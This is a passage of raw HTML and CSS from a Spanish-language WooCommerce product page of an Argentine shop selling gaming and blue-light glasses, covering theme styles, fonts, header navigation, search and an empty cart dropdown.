<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #ffffff;--fs-color-success: #4db58f;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #929090;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 47%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #0a0a0a}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:110%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #4db58f!important }.has-equal-box-heights .box-image {padding-top: 67%;}.badge-inner.on-sale{background-color: #f93838}.badge-inner.new-bubble-auto{background-color: #c227e1}.badge-inner.new-bubble{background-color: #1cc822}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #e7b05f}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #4c4c4c; }ins .woocommerce-Price-amount { color: #ec0303; }.shop-page-title.featured-title .title-bg{background-image: url(http://geekgame.ar/wp-content/uploads/2021/04/DSC_8841.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Popular";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Contenedor de texto centrado */
.slide-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 90%;
}

/* Título principal */
.hero-title {
  font-family: 'Poppins', sans-serif;
  font-size: 3rem;
  color: #FFFFFF;
  text-shadow: 0 0 8px rgba(57,255,20,0.8), 0 0 16px rgba(57,255,20,0.6);
  margin-bottom: 0.5rem;
}

/* Subtexto */
.hero-subtext {
  font-family: 'Poppins', sans-serif;
  font-size: 1.25rem;
  color: #FFFFFF;
  text-shadow: 0 0 6px rgba(255,255,255,0.5);
  margin-bottom: 1.5rem;
}

/* Botón CTA */
.hero-cta {
  background: #39FF14;
  color: #000000;
  border-radius: 0.5rem;
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
}
.hero-cta:hover {
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 768px) {
  .hero-title { font-size: 2rem; }
  .hero-subtext { font-size: 1rem; }
}
/* Contenedor de CTAs */
.hero-ctas {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: center;
  margin-top: 1.5rem;
}

/* CTA principal: botón relleno, esquinas muy redondeadas, sombra sutil */
.hero-ctas .btn-primary {
  background: #2962FF;
  color: #fff;
  padding: 0.75rem 1.5rem;
  border: none;
  border-radius: 2rem;
  box-shadow: 0 4px 12px rgba(41, 98, 255, 0.3);
  font-size: 1rem;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-primary:hover {
  background: #254eda;
  transform: translateY(-2px);
}

/* CTAs secundarios: outline suave, fondo en hover */
.hero-ctas .btn-secondary {
  background: transparent;
  color: #2962FF;
  padding: 0.5rem 1.25rem;
  border: 2px solid #2962FF;
  border-radius: 2rem;
  box-shadow: 0 2px 8px rgba(41, 98, 255, 0.15);
  font-size: 0.95rem;
  transition: background 0.3s ease, color 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-secondary:hover {
  background: rgba(41, 98, 255, 0.1);
  color: #254eda;
  transform: translateY(-2px);
}

/* Adaptación mobile */
@media (max-width: 768px) {
  .hero-ctas {
    flex-direction: column;
    gap: 0.5rem;
  }
  .hero-ctas .btn-primary,
  .hero-ctas .btn-secondary {
    width: 100%;
    text-align: center;
  }
/* Forzamos un contenedor uniforme para las imágenes de productos */
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
    width: 100%;
    height: 300px; /* fijás la altura deseada */
    object-fit: contain; /* la imagen se ajusta sin deformarse */
    background-color: #ffffff; /* fondo blanco opcional */
    padding: 10px; /* agrega espacio interior para que no "toque" los bordes */
    border: 1px solid #eee;
    box-sizing: border-box;
}
@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Regular.woff2') format('woff2');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Bold.woff2') format('woff2');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
/* Oculta el aviso en inglés solo en móviles */
@media (max-width: 768px) {
  .woocommerce-mini-cart__total-notice {
    font-size: 0; /* Esconde el texto */
    position: relative;
  }

  /* Inserta el texto traducido */
  .woocommerce-mini-cart__total-notice::after {
    content: "El total se calculará en el carrito";
    font-size: 14px;       /* tamaño de texto */
    color: #1B5E20;        /* verde oscuro */
    font-weight: bold;
    display: block;
  }
}
		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://geekgame.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #4db58f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-1394 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width nav-dropdown-has-arrow nav-dropdown-has-border mobile-submenu-toggle has-lightbox">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP7SWZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 menu-item-design-default"><a href="https://geekgame.ar/envios/" class="nav-top-link">Envios</a></li>
<li id="menu-item-7463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463 menu-item-design-default"><a href="https://geekgame.ar/fabrica/" class="nav-top-link">Longo Desing</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471 menu-item-design-default"><a href="https://geekgame.ar/782-2/" class="nav-top-link">Garantia</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://geekgame.ar/" title="Gafas GeekGame - Gafas Gamer" rel="home">
		<img width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header_logo header-logo" alt="Gafas GeekGame"/><img  width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header-logo-dark" alt="Gafas GeekGame"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1425 menu-item-design-default"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/" class="nav-top-link">Armazones sin Cristal</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1090 active menu-item-design-default"><a href="https://geekgame.ar/product-category/gaming/" class="nav-top-link">Gaming</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2488 menu-item-design-default"><a href="https://geekgame.ar/product-category/pregraduados/" class="nav-top-link">Pregraduados</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5199 menu-item-design-default"><a href="https://geekgame.ar/product-category/pantallas/" class="nav-top-link">Pantallas</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896 menu-item-design-default"><a href="https://geekgame.ar/product-category/blueguard/" class="nav-top-link">Blueguard</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483 menu-item-design-default"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/" class="nav-top-link">Sol</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">

	<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Iniciar sesión" role="button" data-open="#login-form-popup" aria-label="Iniciar sesión" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
